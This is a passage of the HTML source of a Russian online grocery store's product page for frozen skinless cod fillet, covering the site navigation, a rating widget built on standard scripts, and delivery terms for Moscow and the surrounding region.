																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/company/requisites/" title="Реквизиты">
                                                                                <span>Реквизиты</span>
																			</a>
																	</li>
													</ul>
									</li>
																			<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
																	</a>
									</li>
																			<li>
					<a class="dark-color" href="" title="">
						<span></span>
																	</a>
									</li>
					</ul>
	</div>
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					г.Москва, Открытое шоссе, д. 15, корп.1, стр. 9<br>
 <br>
				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:van@abri-kos.ru">van@abri-kos.ru</a>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
							<li class="vk">
				<a href="https://vk.com/abrikosru" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="20" cy="20" r="20" fill="#3D769C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.0936 16.4481V20.0308C21.1277 20.1326 21.1897 20.2227 21.2726 20.291C21.3554 20.3593 21.4558 20.4029 21.5622 20.4169C21.8922 20.4169 22.638 18.4369 22.9691 17.7703C23.1452 17.3946 23.4274 17.0788 23.7809 16.8617C23.8914 16.7622 24.0319 16.7022 24.1802 16.6912H27.346C27.4312 16.7057 27.5114 16.7416 27.579 16.7955C27.6466 16.8495 27.6994 16.9197 27.7324 16.9997C27.7653 17.0796 27.7775 17.1667 27.7676 17.2526C27.7578 17.3385 27.7262 17.4205 27.676 17.4909C26.9105 18.5431 26.0822 19.5481 25.1955 20.5005C25.0628 20.6793 24.9732 20.8864 24.9337 21.1055C24.9773 21.3645 25.0972 21.6047 25.278 21.7952C25.498 22.0438 27.2756 23.9952 27.4406 24.1657C27.5974 24.3454 27.7024 24.5644 27.7442 24.7993C27.7043 24.9994 27.5931 25.1783 27.4312 25.3025C27.2693 25.4268 27.0678 25.488 26.8642 25.4747C26.1745 25.4747 24.4805 25.4747 24.288 25.4747C23.9009 25.3396 23.5448 25.1283 23.2408 24.8532C22.9922 24.6332 21.9725 23.586 21.835 23.4485C21.8536 23.3162 21.8625 23.1828 21.8614 23.0492C21.65 23.0818 21.4569 23.1879 21.316 23.3489C21.1752 23.5098 21.0956 23.7153 21.0914 23.9292C21.0644 24.3572 20.9762 24.7791 20.8296 25.1821C20.7211 25.2835 20.5936 25.3624 20.4544 25.4143C20.3153 25.4662 20.1673 25.4901 20.0189 25.4846C18.893 25.5545 17.7728 25.2764 16.8102 24.6882C14.8662 23.2311 13.2851 21.3447 12.1902 19.1761C11.3399 17.4788 11.1485 17.2148 11.2002 17.0223C11.2519 16.8298 11.2552 16.6923 11.4488 16.6923C11.6424 16.6923 14.0778 16.6923 14.3154 16.6923C14.4758 16.7724 14.6098 16.8969 14.7015 17.0509C14.784 17.1609 15.4132 18.2125 15.6057 18.5425C15.7982 18.8725 16.7508 20.418 17.2645 20.418C17.4354 20.3844 17.5862 20.2847 17.6838 20.1404C17.7815 19.9962 17.8182 19.8192 17.7859 19.648C17.7859 19.208 17.7859 17.4711 17.7859 17.25C17.5765 16.7623 17.193 16.3701 16.7101 16.15C16.8305 15.9901 16.9841 15.8581 17.1603 15.7632C17.3365 15.6683 17.5311 15.6126 17.7309 15.6C18.3909 15.5725 20.0409 15.5725 20.4039 15.6264C20.5952 15.6644 20.7678 15.7666 20.8932 15.916C21.0186 16.0654 21.0893 16.2531 21.0936 16.4481Z" fill="white"/>
</svg>
</i>									</a>
			</li>
															<li class="odn">
				<a href="https://ok.ru/abrikosru" class="dark-color" target="_blank" rel="nofollow" title="Одноклассники">
					<i class="svg inline  svg-inline-ok" aria-hidden="true" ><svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="20" cy="20" r="20" fill="#EB6B0E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.5502 21.089C19.7896 21.0851 19.0472 20.856 18.4167 20.4305C17.7862 20.0051 17.2958 19.4025 17.0074 18.6987C16.7191 17.9948 16.6456 17.2213 16.7964 16.4758C16.9472 15.7303 17.3154 15.0462 17.8546 14.5097C18.3938 13.9733 19.0799 13.6085 19.8262 13.4616C20.5724 13.3146 21.3455 13.392 22.0479 13.684C22.7502 13.976 23.3503 14.4694 23.7725 15.1021C24.1947 15.7348 24.42 16.4784 24.42 17.239C24.4188 17.7459 24.3178 18.2477 24.1227 18.7155C23.9276 19.1834 23.6422 19.6082 23.2828 19.9658C22.9234 20.3233 22.4971 20.6065 22.0282 20.7993C21.5594 20.992 21.0571 21.0904 20.5502 21.089ZM20.559 15.5516C20.2293 15.5551 19.9079 15.656 19.6354 15.8418C19.363 16.0275 19.1515 16.2897 19.0278 16.5954C18.9041 16.9011 18.8735 17.2365 18.9401 17.5595C19.0066 17.8825 19.1672 18.1786 19.4017 18.4105C19.6362 18.6423 19.934 18.7997 20.2577 18.8626C20.5814 18.9255 20.9165 18.8913 21.2208 18.7641C21.5251 18.637 21.7849 18.4227 21.9676 18.1481C22.1503 17.8736 22.2477 17.5512 22.2475 17.2214C22.2461 17.0007 22.2012 16.7824 22.1154 16.579C22.0296 16.3756 21.9045 16.1912 21.7474 16.0361C21.5903 15.881 21.4042 15.7584 21.1998 15.6753C20.9953 15.5922 20.7764 15.5501 20.5557 15.5516H20.559ZM17.2403 21.1869C17.6699 21.343 18.0824 21.5428 18.4712 21.7831C19.1223 22.0802 19.8313 22.2286 20.5469 22.2176C21.2843 22.2119 22.0151 22.0791 22.7073 21.8249C23.0937 21.5755 23.5052 21.3672 23.9349 21.2034C24.178 21.2122 24.5762 21.6137 24.508 22.6532C24.4695 23.245 23.3882 23.4903 23.0087 23.718C22.7596 23.8525 22.4896 23.944 22.2101 23.9886C22.2101 23.9886 23.1418 24.9852 23.3794 25.2305C23.8618 25.5823 24.2255 26.0726 24.4222 26.6363C24.3594 26.9039 24.2232 27.1486 24.0289 27.3429C23.8345 27.5373 23.5898 27.6735 23.3222 27.7363C22.7312 27.4335 22.2074 27.0144 21.7822 26.5043C21.1409 25.8916 20.5557 25.3284 20.5557 25.3284C20.5557 25.3284 19.954 25.863 19.3281 26.4812C18.9129 26.9935 18.4018 27.4198 17.8233 27.7363C17.526 27.6597 17.2573 27.4983 17.0501 27.2717C16.8429 27.0452 16.706 26.7633 16.6562 26.4603C17.0245 25.8501 17.4846 25.3003 18.0202 24.8301C18.2942 24.5328 18.5882 24.2546 18.9002 23.9974C18.6546 23.9632 18.417 23.8857 18.1984 23.7686C17.6693 23.4749 16.5363 23.1669 16.566 22.6213C16.5902 22.057 16.7387 21.1869 17.2403 21.1869Z" fill="white"/>
</svg>
</i>									</a>
			</li>
							</ul>
	<!-- /noindex -->
</div>	</div>
</div>				</div>
			</div>
			<div class="header_slider-block bg-peach">
				<div class="maxwidth-theme">
					
<div class="slider_elements">
	<div class="swiper-container">
	  	<div class="swiper-wrapper">
			
				<div class="swiper-slide">
					<a class="element" href="https://www.abri-kos.ru/sale/skidka_10_na_vsyu_korzinu_za_samovyvoz/" target='_blank' >
					
													<img class="element__img" src="/upload/iblock/5b9/g73rwtd7hdmdn2nifo0beirrpu27r15r.png" title="-10% на САМОВЫВОЗ"/>
												<div class="name">
							-10% на САМОВЫВОЗ													</div>
					</a>
				</div>
			
				<div class="swiper-slide">
					<a class="element" href="https://www.abri-kos.ru/help/delivery/" target='_blank' >
					
													<img class="element__img" src="/upload/iblock/9a6/a259lsb4n7zol2xfb9gplq8wvutf7jby.svg" title="График приёма заказов"/>
												<div class="name">
							График приёма заказов													</div>
					</a>
				</div>
			
				<div class="swiper-slide">
					<a class="element" href="https://kultkofe.ru/?utm_source=site&utm_medium=banner&utm_campaign=sprava_kofe" target='_blank' >
					
													<img class="element__img" src="/upload/iblock/3fb/wcdlj5xx3v1qxjj3qkwf7hai5k0aj1bn.png" title="Бесплатная аренда кофемашин"/>
												<div class="name">
							Бесплатная аренда кофемашин													</div>
					</a>
				</div>
				  	</div>
	</div>
	<div class="swiper-navigation">
		<div class="swiper-button-right"></div>
	</div>
</div>









				</div>
			</div>
		</div>
                
		
		<div class="wraps hover_shine" id="content" style='background-image: url(/upload/iblock/8f4/5ewwdmxm80lgqaxwpf23bmw6ofe0629p.jpg);'>
			
																<!--title_content-->
					<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="page-top-main">
                <a href="" class="link-back">
    <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
    <span>назад</span>
</a>
					<div class="line_block share top ">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="share_wrapp">
	<div class="text btn transparent">Поделиться</div>
	<div class="ya-share2 yashare-auto-init shares" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>
</div>
	</div>
					
			</div>
			<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator custom">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/store/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator custom">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/store/ribnie-produkti/" itemprop="item"><span itemprop="name">Рыбные продукты</span><b class="space"></b><span class="separator custom"></span><meta itemprop="position" content="3"></a><ul class="dropdown custom"><li><a class="dark_link" href="/store/bakaleya/">Бакалея</a></li><li><a class="dark_link" href="/store/ovoschi-frukti-zelen-gribi/">Свежие фрукты и овощи, зелень, грибы</a></li><li><a class="dark_link" href="/store/zamorozhennie-produkti/">Замороженные продукты: овощи, ягоды и смеси</a></li><li><a class="dark_link" href="/store/ingredienty_dlya_fastfuda/">Товары для фастфуда</a></li><li><a class="dark_link" href="/store/ingridienti-dlya-sushi/">Ингредиенты для суши и роллов</a></li><li><a class="dark_link" href="/store/ohlazhdennie-myaso-ptitsa-riba/">Мясо</a></li><li><a class="dark_link" href="/store/myasnie/">Мясная гастрономия</a></li><li><a class="dark_link" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/">Птица охлажденная и свежемороженая</a></li><li><a class="dark_link" href="/store/khalyal/">Халяль</a></li><li><a class="dark_link" href="/store/ikra/">Икра</a></li><li><a class="dark_link" href="/store/moreprodukty/">Морепродукты</a></li><li><a class="dark_link" href="/store/ribnie-produkti/">Рыбные продукты</a></li><li><a class="dark_link" href="/store/yaytso/">Яйцо</a></li><li><a class="dark_link" href="/store/molochnie/">Молочные продукты</a></li><li><a class="dark_link" href="/store/hlebobulochnie-izdeliya-i-vipechka/">Хлебобулочные и кондитерские изделия</a></li><li><a class="dark_link" href="/store/chay-kofe-kakao/">Чай, кофе, какао</a></li><li><a class="dark_link" href="/store/bezalkogolnie-napitki-i-soki/">Безалкогольные напитки, воды и соки</a></li><li><a class="dark_link" href="/store/konservi/">Консервация</a></li><li><a class="dark_link" href="/store/soleniya/">Соленья</a></li><li><a class="dark_link" href="/store/produkti-dlya-vostochnoy-kuhni/">Продукты для восточной кухни</a></li><li><a class="dark_link" href="/store/salati-kulinarnie-izdeliya-sendvichi/">Кулинарные изделия</a></li><li><a class="dark_link" href="/store/ingridienti-dlya-pekarya-i-konditera/">Ингредиенты для Пекаря и Кондитера</a></li><li><a class="dark_link" href="/store/orehi-i-suhofrukti/">Орехи и сухофрукты</a></li><li><a class="dark_link" href="/store/dieticheskie-produkti/">Диетические продукты</a></li><li><a class="dark_link" href="/store/vse-dlya-detey/">Все для детей и детского праздника</a></li><li><a class="dark_link" href="/store/dlya-piknika/">Для пикника</a></li><li><a class="dark_link" href="/store/bitovaya-himiya/">Бытовая химия и хозяйственные принадлежности</a></li><li><a class="dark_link" href="/store/drugoe/">Сопутствующие товары</a></li><li><a class="dark_link" href="/store/kosmetika-i-gigiena/">Косметика и гигиена</a></li><li><a class="dark_link" href="/store/professionalnie-moyuschie-sredstva/">Профессиональные моющие средства</a></li><li><a class="dark_link" href="/store/s_podkhodyashchimi_srokami/">С подходящими сроками</a></li><li><a class="dark_link" href="/store/spetspredlozheniya/">Спецпредложения</a></li><li><a class="dark_link" href="/store/brands/">Бренды</a></li><li><a class="dark_link" href="/store/postnyy_produkt/">Постный продукт</a></li></ul></div><span class="separator custom">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/store/ribnie-produkti/riba-zamorozhenaya/" itemprop="item"><span itemprop="name">Рыба замороженная</span><b class="space"></b><span class="separator custom"></span><meta itemprop="position" content="4"></a><ul class="dropdown custom"><li><a class="dark_link" href="/store/ribnie-produkti/moreprodukti/">Морепродукты</a></li><li><a class="dark_link" href="/store/ribnie-produkti/riba-zamorozhenaya/">Рыба замороженная</a></li><li><a class="dark_link" href="/store/ribnie-produkti/ribnie-delikatesi/">Рыбные изделия</a></li><li><a class="dark_link" href="/store/ribnie-produkti/preservi/">Рыбные пресервы</a></li><li><a class="dark_link" href="/store/ribnie-produkti/krasnaya-ryba/">Красная рыба</a></li><li><a class="dark_link" href="/store/ribnie-produkti/solenaya-ryba/">Соленая рыба</a></li><li><a class="dark_link" href="/store/ribnie-produkti/agama/">Agama</a></li><li><a class="dark_link" href="/store/ribnie-produkti/file-ryby/">Филе рыбы</a></li><li><a class="dark_link" href="/store/ribnie-produkti/v_korobakh/">В коробах</a></li><li><a class="dark_link" href="/store/ribnie-produkti/kopchenaya/">Копченая</a></li><li><a class="dark_link" href="/store/ribnie-produkti/ochishchennaya/">Очищенная</a></li><li><a class="dark_link" href="/store/ribnie-produkti/belaya_ryba/">Белая рыба</a></li><li><a class="dark_link" href="/store/ribnie-produkti/rybnye_konservy/">Рыбные консервы</a></li></ul></div><span class="separator custom">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/" title="Рыба свежемороженая" itemprop="item"><span itemprop="name">Рыба свежемороженая</span><meta itemprop="position" content="5"></a></div><span class="separator custom">-</span><span id="bx_breadcrumb_5" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link itemprop="item" href="#bx_breadcrumb_5"><span itemprop="name">Треска филе без кожи с/м Океан</span><meta itemprop="position" content="6"></span></div>		</section>
	</div>
</div>					<!--end-title_content-->
											
							<div class="wrapper_inner ">
			
									<div class="right_block  wide_N">
									<div class="middle ">
																			<div class="container">
																														
							<div class="catalog_detail detail" itemscope itemtype="http://schema.org/Product">
		<div class="basket_props_block" id="bx_basket_div_770" style="display: none;">
	</div>

		

<script>
window.vkAsyncInit = function() {
    VK.Retargeting.ProductEvent(280742, "view_product", {"products": [{"id": "770"}]} );
}
setViewedProduct(770, {'PRODUCT_ID':'770','IBLOCK_ID':'20','NAME':'Треска филе без кожи с/м Океан','DETAIL_PAGE_URL':'/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/770/','PICTURE_ID':'85651','CATALOG_MEASURE_NAME':'кг','MIN_PRICE':{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'560','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0 руб.','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0 руб.','PRINT_PRICE':'0 руб.','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1','VALUE':'0','PRINT_VALUE':'<span class=\"price_value\">0<\/span><span class=\"price_currency\"> руб.<\/span>','DISCOUNT_VALUE':'0','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">0<\/span><span class=\"price_currency\"> руб.<\/span>'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});
</script>

<meta itemprop="name" content="Треска филе без кожи с/м Океан" />
<meta itemprop="category" content="Рыбные продукты/Рыба замороженная/Рыба свежемороженая" />
<meta itemprop="description" content="⭐ Интернет-магазин Абрикос предлагает ✅ купить треска филе без кожи с/м океан оптом и в розницу с доставкой по Москве и Московской области. Обращайтесь по телефону: ☎️ +7 (499) 653-54-54." />
<meta itemprop="sku" content="258759" />
<meta itemprop="brand" content="" />
<div class="item_main_info noffer show_un_props" id="bx_117848907_770">
	<div class="img_wrapper">
		<div class="stickers">					</div>
		<div class="item_slider">
							<div class="like_wrapper">
											<div class="like_icons iblock">
																								<div class="wish_item_new text"  data-item="770" data-iblock="20">
										<span class="value" title="Добавить в избранное" ><i></i></span>
										<span class="value added" title="В избранном"><i></i></span>
									</div>
																												</div>
									</div>
									<div class="slides">
										<ul>																								<li id="photo-1" class="current">
																			<a href="/upload/iblock/44b/44b2efcf2102d99562f30f7517cb14ab.jpg" data-fancybox-group="item_slider" class="popup_link fancy" title="Треска филе без кожи с/м Океан">
											<img  src="/upload/resize_cache/iblock/44b/400_400_140cd750bba9870f18aada2478b24840a/44b2efcf2102d99562f30f7517cb14ab.jpg"   alt="Треска филе без кожи с/м Океан" title="Треска филе без кожи с/м Океан" itemprop="image" />
											<div class="zoom"></div>
										</a>
																	</li>
													</ul>
					                                <div class="catalog-detail__slides-price">
                                    </div>
			</div>
											</div>
							<div class="item_slider color-controls flex flexslider" data-plugin-options='{"animation": "slide", "directionNav": false, "controlNav": true, "animationLoop": false, "slideshow": false, "slideshowSpeed": 10000, "animationSpeed": 600}'>
				<ul class="slides">
																			<li id="mphoto-1" style="display: none;">
																									<a href="/upload/iblock/44b/44b2efcf2102d99562f30f7517cb14ab.jpg" data-fancybox-group="item_slider_flex" class="fancy" title="Треска филе без кожи с/м Океан" >
										<img src="/upload/resize_cache/iblock/44b/400_400_140cd750bba9870f18aada2478b24840a/44b2efcf2102d99562f30f7517cb14ab.jpg" alt="Треска филе без кожи с/м Океан" title="Треска филе без кожи с/м Океан" />
										<div class="zoom"></div>
									</a>
															</li>
										</ul>
			</div>
			</div>
	<div class="right_info">
		<div class="info_item">
										<div class="top_info">
					<div class="rows_block">
																			<div class="item_block col-2 rating-block__wrapper">
                                <div class="rating-block">
								<!--'start_frame_cache_dv_770'-->									<div class="rating">
											<div class="iblock-vote" id="vote_770" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<meta itemprop="ratingValue" content="5" />
		<meta itemprop="reviewCount" content="39" />
		<meta itemprop="bestRating" content="5" />
		<meta itemprop="worstRating" content="0" />
<script>
if(!window.voteScript) window.voteScript =
{
	trace_vote: function(div, flag)
	{
		var my_div;
		var r = div.id.match(/^vote_(\d+)_(\d+)$/);
		for(var i = r[2]; i >= 0; i--)
		{
			my_div = document.getElementById('vote_'+r[1]+'_'+i);
			if(my_div)
			{
				if(flag)
				{
					if(!my_div.saved_class)
						my_div.saved_className = my_div.className;
					if(my_div.className!='star-active star-over')
						my_div.className = 'star-active star-over';
				}
				else
				{
					if(my_div.saved_className && my_div.className != my_div.saved_className)
						my_div.className = my_div.saved_className;
				}
			}
		}
		i = r[2]+1;
		while(my_div = document.getElementById('vote_'+r[1]+'_'+i))
		{
			if(my_div.saved_className && my_div.className != my_div.saved_className)
				my_div.className = my_div.saved_className;
			i++;
		}
	},
		do_vote: function(div, parent_id, arParams)
	{
		var r = div.id.match(/^vote_(\d+)_(\d+)$/);

		var vote_id = r[1];
		var vote_value = r[2];

		function __handler(data)
		{
			var obContainer = document.getElementById(parent_id);
			if (obContainer)
			{
				//16a �� ������������, ��� ������ �������� ������ ���� ������� (�������� div ��� table)
				var obResult = document.createElement("DIV");
				obResult.innerHTML = data;
				obContainer.parentNode.replaceChild(obResult, obContainer);
			}
		}

		//BX('wait_' + parent_id).innerHTML = BX.message('JS_CORE_LOADING');
				arParams['vote'] = 'Y';
		arParams['vote_id'] = vote_id;
		arParams['rating'] = vote_value;
				BX.ajax.post(
			'/bitrix/components/bitrix/iblock.vote/component.php',
			arParams,
			__handler
		);
			}
}
</script>
<table border="0" cellspacing="0" cellpadding="0">
	<tr>
															<td><div id="vote_770_0" class="star-active star-voted" title="1" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_770', {'SESSION_PARAMS':'f45dbe67dcd27f4134131ee5a4899a83','PAGE_PARAMS':{'ELEMENT_ID':'770'},'sessid':'da7f56c9bce29ede69b0f20fbb48743c','AJAX_CALL':'Y'})"></div></td>
																<td><div id="vote_770_1" class="star-active star-voted" title="2" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_770', {'SESSION_PARAMS':'f45dbe67dcd27f4134131ee5a4899a83','PAGE_PARAMS':{'ELEMENT_ID':'770'},'sessid':'da7f56c9bce29ede69b0f20fbb48743c','AJAX_CALL':'Y'})"></div></td>
																<td><div id="vote_770_2" class="star-active star-voted" title="3" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_770', {'SESSION_PARAMS':'f45dbe67dcd27f4134131ee5a4899a83','PAGE_PARAMS':{'ELEMENT_ID':'770'},'sessid':'da7f56c9bce29ede69b0f20fbb48743c','AJAX_CALL':'Y'})"></div></td>
																<td><div id="vote_770_3" class="star-active star-voted" title="4" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_770', {'SESSION_PARAMS':'f45dbe67dcd27f4134131ee5a4899a83','PAGE_PARAMS':{'ELEMENT_ID':'770'},'sessid':'da7f56c9bce29ede69b0f20fbb48743c','AJAX_CALL':'Y'})"></div></td>
																<td><div id="vote_770_4" class="star-active star-voted" title="5" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_770', {'SESSION_PARAMS':'f45dbe67dcd27f4134131ee5a4899a83','PAGE_PARAMS':{'ELEMENT_ID':'770'},'sessid':'da7f56c9bce29ede69b0f20fbb48743c','AJAX_CALL':'Y'})"></div></td>
												</tr>
</table>
</div>									</div>
								<!--'end_frame_cache_dv_770'-->                                </div>
							</div>
						
											</div>
									</div>
						<div class="middle_info main_item_wrapper">
                <h1 class="catalog-detail__h1">Треска филе без кожи с/м Океан</h1>
                <div class="catalog-detail__properties">
                                            <div class="property__item property__item_article"
                             >
                            <span class="property_title">
                                Артикул:
                            </span>
                            <span class="property_value">
                                258759                            </span>
                        </div>
                                                                <div class="rating-block_mobile">
                        </div>
                    <script>
                        $(window).on('load resize', function(){
                            if ($(window).width() <= 600) {
                                // $('.item_block.rating-block').insertAfter('.rating-block_mobile');
                                $('.rating-block__wrapper >.rating-block').appendTo( $('.rating-block_mobile') );
                            }
                        });
                    </script>
                                                                <div class="property__item">
                            <span class="property_title">
                                Страна производитель:                            </span>
                            <span class="property_value">
                                Россия                            </span>
                        </div>
                                                        </div>

                                <!--'start_frame_cache_qepX1R'-->				<div class="catalog-detail_prices">
					<div class="cost prices catalog-detail__cost-prices">
														
								                                                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                                                                                																		</div>
																																								<div class="quantity_block_wrapper">
																														</div>
				</div>
        <!--'end_frame_cache_qepX1R'-->				<div class="buy_block">
																<script>
							$(document).ready(function() {
								$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());
							});
						</script>
						<div class="counter_wrapp button_block--outStock">
														<div id="bx_117848907_770_basket_actions"
                                 data-categoryid="1115"
                                 class="button_block"
                                 onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "770"}]});'
                                    ">
									<span class="btn-lg w_icons to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="770" data-param-id="770"><i></i><span>Узнать о поступлении</span></span>							</div>
                                                        <a class="out-stock__link btn-lg w_icons to-order btn btn-default white transition_bg transparent" href="#outStock">Похожие товары</a>
                            						</div>
																																		</div>
                			</div>
			            <div class="element_info_text">
                Доставка возможна при заказе <b>от 10 000 руб.</b> <br>
Доставка по Москве в пределах МКАД - <b>бесплатно от 10 000 руб.</b>            </div>
			<div class="element_detail_text wrap_md">
		          <div class="recipes">
            <a href="/recipes/" alt="Рецепты">
              <img src="/upload/images/recipes.svg" alt="Рецепты" title="Рецепты" />
            </a>
          </div>
        			</div>
		</div>
	</div>
	
			            <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				<link itemprop="url" href="https://www.abri-kos.ru/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/770/" />
                				<meta itemprop="price" content="0" />
				<meta itemprop="priceCurrency" content="" />
                				<link itemprop="availability" href="http://schema.org/OutOfStock" />
			</span>
				<div class="clearleft"></div>
	
					</div>
<div class="tabs_section">
		<div class="tabs">
		<ul class="nav nav-tabs">
																<li class=" active">
					<a href="#descr" data-toggle="tab"><span>Описание</span></a>
				</li>
																<li class="product_reviews_tab">
					<a href="#review" data-toggle="tab"><span>Отзывы</span><span class="count empty"></span></a>
				</li>
										<li class="product_ask_tab ">
					<a href="#ask" data-toggle="tab"><span>Задать вопрос</span></a>
				</li>
									<li class="delivery_tab">
				<a href="#delivery" data-toggle="tab"><span>Доставка</span></a>
			</li>
			<li class="pay_tab">
				<a href="#pay" data-toggle="tab"><span>Оплата</span></a>
			</li>
            		</ul>
		<div class="tab-content">
																						<div class="tab-pane  active" id="descr">
					<div class="title-tab-heading visible-xs">Описание</div>
					<div>
						<div class="descr__properties d-adaptive-none">
                                                                    </div>
													<div class="detail_text">
								<p>
 <span style="color: #ff0000; font-family: &quot;times new roman&quot;, &quot;times&quot;; font-size: small;">Вес фасовки может незначительно отличаться. Итоговый вес и сумма указывается в товарном чеке с учетом цены за кг.</span>
</p>							</div>
																																									</div>
				</div>
																<div class="tab-pane " id="review"></div>
										<div class="tab-pane" id="ask">
					<div class="title-tab-heading visible-xs">Задать вопрос</div>
					<div class="row">
						<div class="col-md-3 hidden-sm text_block">
							Вы можете задать любой интересующий вас вопрос по товару или работе магазина.<br/><br/>
Наши квалифицированные специалисты обязательно вам помогут.						</div>
						<div class="col-md-9 form_block">
							<div id="ask_block"></div>
						</div>
					</div>
				</div>
									<div class="tab-pane " id="delivery">
				<div class="title-tab-heading visible-xs">Дополнительно</div>
				<div class="tab-delivery-content">
					<p>
    <b class="line_color">Доставка возможна при заказе от 10 000 руб.</b>
</p>
<p>
    Доставляем на дом, в ресторан, отель, пансионат, офис или на дачу.
</p>
<p>
    <b class="line_color">Для юридических лиц персональный менеджер и полное бухгалтерское сопровождение.</b>
</p>
<p>
    Доставка нашим транспортом без выходных и праздников.
</p>
<p>
    Используем автотранспорт, оснащенный изотермическими фургонами и климатическими установками.
</p>
<p>Бесплатная доставка:</p>
<ul>
    <li><b class="line_color">Бесплатная доставка при заказе от 10 000 рублей по Москве (внутри МКАД)</b><br>
    при заказе на меньшую сумму стоимость доставки 500 руб.</li>
    <li><b class="line_color">Бесплатная доставка при заказе от 15 000 рублей по МО с удалением до 30км от МКАД</b> (в пределах Малого бетонного кольца), при заказе на меньшую сумму стоимость доставки 1 000 руб.</li>
